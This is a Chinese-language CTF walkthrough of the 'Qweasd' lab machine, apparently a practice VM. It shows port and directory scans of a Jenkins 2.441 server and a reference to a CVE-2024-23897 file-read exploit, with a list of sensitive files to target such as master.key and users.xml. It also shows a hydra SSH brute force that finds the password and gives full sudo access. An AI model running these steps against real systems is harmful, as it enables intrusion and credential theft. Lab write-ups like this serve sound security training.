Qweasd
Qweasd
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali💀kali)-[~/temp/qweasd]
└─$ rustscan -a 172.20.10.3 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 172.20.10.3:22
Open 172.20.10.3:8080
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 fa:b1:dc:5b:9e:54:8c:bd:24:4c:43:0c:25:fd:4d:d8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBII0ziD38tcDlxwjZrDCiozYGINQspSN5ncXK2GoHX1kLI1L9al+R4GhjAKE6jB7ipn0Atz/RKIiJugqSE0DdW4=
| 256 29:71:69:ca:bc:74:48:26:45:34:77:69:29:a5:d2:fc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHTbjSfk0S1wjrZGGkYU7F2VI7yvht724l+JXdkUFRUV
8080/tcp open http syn-ack Jetty 10.0.18
| http-robots.txt: 1 disallowed entry
|_/
|_http-favicon: Unknown favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION

|_http-title: Dashboard [Jenkins]
|_http-server-header: Jetty(10.0.18)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali💀kali)-[~/temp/qweasd]
└─$ gobuster dir -u http://172.20.10.3:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.3:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,jpg,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 14983]
/search (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/search/]
/about (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/about/]
/login (Status: 200) [Size: 2224]
/main (Status: 500) [Size: 8620]
/people (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/people/]
/assets (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/assets/]
/computers (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/computers/]
/log (Status: 403) [Size: 595]
/computer (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/computer/]
/api (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/api/]
/me (Status: 403) [Size: 593]
/timeline (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/timeline/]
/logout (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/]
/404 (Status: 200) [Size: 8582]
/script (Status: 403) [Size: 601]
/robots.txt (Status: 200) [Size: 71]
/widgets (Status: 302) [Size: 0] [--> http://172.20.10.3:8080/widgets/]
Progress: 16242 / 1543927 (1.05%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 16290 / 1543927 (1.06%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
敏感目录
http://172.20.10.3:8080/robots.txt
1
2
3
# we don't want robots to click "build" links
User-agent: *
Disallow: /
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali💀kali)-[~/temp/qweasd]
└─$ curl -s http://172.20.10.3:8080/eval | html2text
Skip_to_content
[[Jenkins]][Jenkins]
[[Jenkins]]Jenkins
[q ]
log_in
1. Dashboard
****** This URL requires POST ******
The URL you're trying to access requires that requests be sent using POST (like
a form submission). The button below allows you to retry accessing this URL
using POST. URL being accessed:
http://172.20.10.3:8080/eval
If you were sent here from an untrusted source, please proceed with caution.
Retry using POST
Jenkins 2.441
Get_involved
Website

http://172.20.10.3:8080/login
尝试sql注入
首先尝试弱密码和万能密码,但是似乎不行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /j_spring_security_check HTTP/1.1
Host: 172.20.10.3:8080
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.20.10.3:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.20.10.3:8080/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID.ee849cb9=node01aqnwx6eedrh51y0ahh8o5zi4o46075.node0
Connection: close
j_username=admin&j_password=password&from=&Submit=
暂时行不通。
尝试其他漏洞
右下角看到版本,尝试找一下相关漏洞:
很多的漏洞但是版本号对不上,尝试搜索一下相关漏洞:
但是都没尝试成功,尝试换一下别的:https://github.com/godylockz/CVE-2024-23897
这个成功了:

尝试按照payload的介绍走:
/proc/self/environEnvironmental variables includingJENKINS_HOME/proc/self/cmdlineCommand-line arguments/etc/hostsLinux local-DNS resolution/etc/passwdLinux user accounts/var/jenkins_home/users/users.xmlUser account storage locations/var/jenkins_home/users/<user_directory>/config.xmlUser BCrypt password hash/var/jenkins_home/secrets/master.keyEncryption secret key
但是搞不了。。。。没发现第一步所讲的文件目录,到处翻翻吧。。。

没收获,后面我就下了,有师傅试出来了配置文件的路径/home/penetration/.jenkins,但是是空,还有师傅爆破出来了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali💀kali)-[~/temp/qweasd/CVE-2024-23897]
└─$ hydra -l kali -P /usr/share/wordlists/rockyou.txt ssh://172.20.10.3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-09 23:25:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.20.10.3:22/
[STATUS] 107.00 tries/min, 107 tries in 00:01h, 14344293 to do in 2234:19h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
[22][ssh] host: 172.20.10.3 login: kali password: asdfgh
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-09 23:28:46
嘶。。。。不用提权了,全权限用户。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
kali@asd:~$ ls -la
ctotal 44
drwxr-x--- 4 kali kali 4096 Apr 13 01:55 .
drwxr-xr-x 4 root root 4096 Apr 5 08:57 ..
lrwxrwxrwx 1 root root 9 Apr 5 08:48 .bash_history -> /dev/null
-rw-r--r-- 1 kali kali 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 kali kali 3771 Jan 6 2022 .bashrc
drwx------ 3 kali kali 4096 Apr 5 09:23 .cache
-rw-r--r-- 1 root root 259 Apr 5 09:19 docker-compose.yml
-rw------- 1 kali kali 5 Apr 5 09:23 .gdb_history
-rw------- 1 kali kali 20 Apr 13 01:54 .lesshst
-rw-r--r-- 1 kali kali 807 Jan 6 2022 .profile
drwx------ 2 kali kali 4096 Apr 5 08:37 .ssh
-rw-r--r-- 1 kali kali 0 Apr 5 08:38 .sudo_as_admin_successful
-rw------- 1 kali kali 1032 Apr 13 01:55 .viminfo
kali@asd:~$ cd .ssh
kali@asd:~/.ssh$ ls -la
total 8
drwx------ 2 kali kali 4096 Apr 5 08:37 .
drwxr-x--- 4 kali kali 4096 Apr 13 01:55 ..
-rw------- 1 kali kali 0 Apr 5 08:37 authorized_keys
kali@asd:~/.ssh$ cd ..
kali@asd:~$ sudo -l
[sudo] password for kali:
Matching Defaults entries for kali on asd:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User kali may run the following commands on asd:
(ALL : ALL) ALL
反过来看
配置文件还是没能猜到有点可惜,哈哈哈。
本文由作者按照 CC BY 4.0 进行授权